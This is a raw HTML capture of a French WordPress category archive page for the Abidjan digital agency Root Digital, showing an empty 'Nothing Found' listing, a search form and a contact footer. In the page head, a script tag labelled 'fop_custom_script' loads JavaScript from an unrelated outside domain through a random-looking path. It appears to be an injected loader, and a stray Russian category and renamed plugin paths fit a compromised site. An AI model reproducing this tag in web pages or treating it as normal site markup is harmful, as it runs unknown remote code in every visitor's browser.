

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://root.ci/category/actualite/
body_size: 10267
content:
<!DOCTYPE html>
<html lang="fr-FR" itemscope itemtype="http://schema.org/WebPage">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Archives des Actualité - Root Digital</title>
	<link rel="canonical" href="https://root.ci/category/actualite/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Actualité - Root Digital" />
	<meta property="og:url" content="https://root.ci/category/actualite/" />
	<meta property="og:site_name" content="Root Digital" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://root.ci/category/actualite/","url":"https://root.ci/category/actualite/","name":"Archives des Actualité - Root Digital","isPartOf":{"@id":"https://root.ci/#website"},"breadcrumb":{"@id":"https://root.ci/category/actualite/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://root.ci/category/actualite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://root.ci/"},{"@type":"ListItem","position":2,"name":"Actualité"}]},{"@type":"WebSite","@id":"https://root.ci/#website","url":"https://root.ci/","name":"Root Digital","description":"Fournisseur de solution numerique","publisher":{"@id":"https://root.ci/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://root.ci/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://root.ci/#organization","name":"Root Digital","url":"https://root.ci/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://root.ci/#/schema/logo/image/","url":"https://root.ci/storage/2023/07/logo-root-blank-e1689867954846.png","contentUrl":"https://root.ci/storage/2023/07/logo-root-blank-e1689867954846.png","width":1024,"height":642,"caption":"Root Digital"},"image":{"@id":"https://root.ci/#/schema/logo/image/"}}]}</script>
	


<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Root Digital &raquo; Flux" href="https://root.ci/feed/" />
<link rel="alternate" type="application/rss+xml" title="Root Digital &raquo; Flux des commentaires" href="https://root.ci/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Root Digital &raquo; Flux de la catégorie Actualité" href="https://root.ci/category/actualite/feed/" />
		
		
					
				
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='nav-menu-preusx-css' href='https://root.ci/core/modules/c7b8506a3b/elementor/assets/css/nav-menu.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://root.ci/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='edd-blocks-css' href='https://root.ci/core/modules/85f14abfc9/includes/blocks/assets/css/edd-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--deep-cerise: #e51681;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://root.ci/core/modules/8516d2654f/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://root.ci/core/modules/39d10ee62c/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://root.ci/core/modules/39d10ee62c/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://root.ci/core/modules/39d10ee62c/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='edd-styles-css' href='https://root.ci/core/modules/85f14abfc9/assets/build/css/frontend/edd.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://root.ci/core/views/8ff86b5782/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://root.ci/core/views/8ff86b5782/assets/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://root.ci/core/views/8ff86b5782/assets/css/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-theme-css' href='https://root.ci/core/views/8ff86b5782/assets/css/odometer-theme-default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://root.ci/core/views/8ff86b5782/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='preusx-style-css' href='https://root.ci/core/views/8ff86b5782/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='preusx-main-style-css' href='https://root.ci/core/views/8ff86b5782/design.css' type='text/css' media='all' />
<style id='preusx-main-style-inline-css' type='text/css'>

                            .section-title .title-main { color: #212529 } .has-loading-screen { background-color:  #000000 } .preloader-icon span { background-color:  #ffffff } .site-branding-text .site-title { color: #ffffff } .site-branding-text .site-description { color: rgba(255,255,255,0.45) } #main-navigation .menu-item a {color: rgba(255,255,255,0.35) } #main-navigation .menu-item a:hover { color: #ffffff } .mainmenu .sub-menu, .mainmenu .sub-menu .sub-menu, .mainmenu .sub-menu .sub-menu .sub-menu {background: #1d2023  } .mainmenu .sub-menu li a {color: #f7f7f7} #ts-footer {background: #000000; color: rgba(255,255,255,0.6); } #ts-footer a, #ts-footer li a {color: #ffffff; } .back-to-top { color: #000000; border-color: #ffffff } #ts-footer a:hover, .back-to-top:hover {color: #f5f5f5} #brand { background-color: #000000 } #main-navigation .navbar { background-color: #1f1f1f }
            .blog-content-main {padding-top:0rem;padding-bottom:7.3rem;}@media (max-width: 768px){.blog-content-main {padding-top:0rem;padding-bottom:6rem;}}@media (max-width: 480px){.blog-content-main {padding-top:0rem;padding-bottom:6rem;}}.page-content-main {padding-top:110px;padding-bottom:75px;}@media (max-width: 768px){ .page-content-main {padding-top:110px;padding-bottom:75px;}}@media (max-width: 480px){.page-content-main {padding-top:90px;padding-bottom:60px;}}.blog-single-spacing {padding-top:10px;padding-bottom:4.5px;}@media (max-width: 768px){ .blog-single-spacing {padding-top:120px;padding-bottom:120px;}}@media (max-width: 480px){ .blog-single-spacing {padding-top:75px;padding-bottom:75px;}}#ts-footer #ts-footer-main {padding-top:8rem;padding-bottom:4.25rem;}@media (max-width: 768px){ #ts-footer #ts-footer-main {padding-top:6rem;padding-bottom:2.25rem;}}@media (max-width: 480px){ #ts-footer #ts-footer-main {padding-top:6rem;padding-bottom:2.25rem;}}            @media (min-width: 1200px) { .blog-page-block > .container { max-width: 1140px; } } @media (min-width: 992px) { .blog-page-block > .container .layout-content { -ms-flex: 0 0 66.666667%; flex: 0 0 66.666667%; max-width: 66.666667%;  } .blog-page-block > .container .layout-sidebar { -ms-flex: 0 0 33.333333%; flex: 0 0 33.333333%; max-width: 33.333333%; } } @media only screen and (min-width: 1199px) { .mainmenu .sub-menu { min-width: 260px; } }  body:not(.custom-background) .blog-page-block.page-content-main { background:  }             
body {font-family: Poppins; color: #777; }h1, h2, h3, h4, h5, h6 { font-family: Poppins; color: #212529;}body { font-size: 1rem;}.navigation .mainmenu > li > a { font-size: 1.5rem;}.post .entry-title { font-size: 2.25rem;}h1 { font-size: 2.5rem;}h2 { font-size: 1.625rem;}h3 { font-size: 1.5rem;}h4 { font-size: 1.25rem;}h5 { font-size: 1.125rem;}h6 { font-size: 1rem;}.site-branding-text .site-title { font-family: Poppins; font-size: 1.75rem; color: #ffffff;}.site-branding-text .site-description { color: #e1e1e1;}
/*# sourceURL=preusx-main-style-inline-css */
</style>
<link rel='stylesheet' id='preusx-google-font-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://root.ci/lib/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://root.ci/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://root.ci/core/modules/39d10ee62c/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://root.ci/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://root.ci/core/modules/39d10ee62c/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://root.ci/core/modules/39d10ee62c/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://root.ci/core/modules/39d10ee62c/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://root.ci/storage/2023/07/cropped-base-32x32.png" sizes="32x32" />
<link rel="icon" href="https://root.ci/storage/2023/07/cropped-base-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://root.ci/storage/2023/07/cropped-base-180x180.png" />
<meta name="msapplication-TileImage" content="https://root.ci/storage/2023/07/cropped-base-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#media_image-2 {
	display: none !important;
}

#block-5 {
	display: none !important;
}
#block-6 {
	display: none !important;
}
.post-info {
	display: none !important;
}

.nav-previous {
	display: none !important;
}

.comments {
	display: none !important;
} 
#block-4 {
	display: none !important;
} 
#block-3 {
	display: none !important;
} 

#media_image-1 {
	display: none !important;
} 

.meta > span {
	display: none !important;
}		</style>
		</head>
<body class="archive category category-actualite category-38 wp-custom-logo wp-embed-responsive wp-theme-preusx theme-preusx woocommerce-no-js edd-js-none elementor-default elementor-kit-5">
	<div class="ts-page-wrapper">
		            <div class="has-loading-screen"></div>
        


<div id="brand-navigation">
    <div class="container">
        <div id="brand">
            <button class="navbar-toggler d-block d-xl-none" type="button">
                <i class="fa fa-bars"></i>
            </button>
              
                            <div class="site-branding">
                    <a href="https://root.ci/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1024" height="642" src="https://root.ci/storage/2023/07/logo-root-blank-e1689867954846.png" class="custom-logo" alt="Root Digital" decoding="async" srcset="https://root.ci/storage/2023/07/logo-root-blank-e1689867954846.png 1024w, https://root.ci/storage/2023/07/logo-root-blank-e1689867954846-600x376.png 600w, https://root.ci/storage/2023/07/logo-root-blank-e1689867954846-300x188.png 300w, https://root.ci/storage/2023/07/logo-root-blank-e1689867954846-768x482.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>                </div>
                    </div>
    </div>
</div>


<div id="main-navigation">
   <nav class="navbar navbar-dark">
           </nav>
</div>

<div class="ts-content ">
    <header id="ts-hero" class="ts-block">
        <div class="container pt-2 pt-sm-5 pt-lg-0">
            <div class="ts-title mb-0">
                                <div class="section-title" data-bg-image="">
                    <h1 class="title-main">Catégorie : <span>Actualité</span></h1>                </div>
                            </div>
        </div>
    </header>

    <main id="ts-content" class="blog-content-main">
        <div class="container">
            
            <div class="row">
                                <div class="col-md-9 layout-content">
                    
                    <div class="blog-latest-items">
                        <article class="post no-results not-found">
	<div class="entry-content">		
		<header class="page-header">
			<h3 class="page-title">Nothing Found</h3>
		</header>

		<div class="page-content">
							<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
				<form action="https://root.ci/" method="get" class="searchform">
    <div class="input-group">
        <input type="search" name="s" placeholder="Rechercher ici &hellip;" class="form-control" required="required" value="">
        <span class="input-group-append">
            <button type="submit" class="btn btn-default btn-primary">
                <i class="fa fa-search"></i>
            </button>
        </span> 
    </div>
</form>

					</div>
	</div>
</article> 
                        
                                            </div>
                </div>

                                <div class="col-md-3 layout-sidebar">
                        <div class="sidebar-items">
        <aside id="block-2" class="widget clearfix widget_block widget_search"><form role="search" method="get" action="https://root.ci/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Rechercher" class="wp-block-search__button wp-element-button" type="submit" >Rechercher</button></div></form></aside><aside id="categories-1" class="widget clearfix widget_categories"><h3 class="widget-title">Catégories</h3><div class="wave-border"><span></span><span></span><span></span><span></span><span></span><span></span></div>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://root.ci/category/bez-rubriki/">! Без рубрики</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://root.ci/category/technologie/">Technologie</a> (1 818)
</li>
			</ul>

			</aside>    </div>
                </div>
                            </div>
        </div>
    </main>
</div> 
    

<footer id="ts-footer">
        <section id="ts-footer-main" class="">
                <div class="container">
                        <div class="row">
                <div class="col-sm-12 col-lg-6"><div id="text-1" class="widget clearfix widget_text"><h3 class="widget-title">A Propos</h3>			<div class="textwidget"><p>Notre agence a pour objectif d’aider les entreprises à développer et à gérer leurs activités grâce à des solutions innovantes. C’est pour cela que nous proposons des services de création de logiciel, d’application mobile, de site internet, de community management, d’infographie, de référencement web, d’acquisition de trafic, de publicité sur internet, de stratégie digitale et d’accompagnement.</p>
</div>
		</div></div><div class="col-sm-12 col-lg-4"><div id="text-2" class="widget clearfix widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><address class="ts-text-muted---white mrt-30">Abidjan, Cocody 2 plateaux<br />
Côte d&rsquo;ivoire</p>
<p><strong>Tel:</strong> +225 07-49-90-90-58<br />
<strong>Tel 2:</strong> (+225) 07 09 74 80 26<br />
<strong>Whatsapp: </strong>(+225) 07 09 74 80 26<br />
<strong>Email:</strong> <a href="mailto:support@root.ci">support@root.ci</a><br />
<strong>Skype:</strong> root digital</p>
</address>
</div>
		</div></div><div class="col-sm-12 col-lg-2"><div id="nav_menu-1" class="widget clearfix widget_nav_menu"><h3 class="widget-title">&nbsp;</h3></div></div>            </div>
                    </div>
                <div class="ts-background ts-background-repeat" data-bg-image=""></div>
            </section>
    
    <section class="footer-bottom ">
        <div class="container py-5">
            <div class="row align-items-center">
                <div class="col-md-6">
                    © Root 2023. Tout droit réservé                </div>

                <div class="col-md-6">
                                                <ul class="footer-social">
                                                            <li><a href="#" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                                                            <li><a href="#" target="_blank"><i class="fab fa-twitter"></i></a></li>
                                                            <li><a href="#" target="_blank"><i class="fab fa-behance"></i></a></li>
                                                            <li><a href="#" target="_blank"><i class="fab fa-dribbble"></i></a></li>
                                                        </ul>
                                        </div>
            </div>
        </div>
    </section>
</footer>

   	</div>
    <script type="speculationrules">
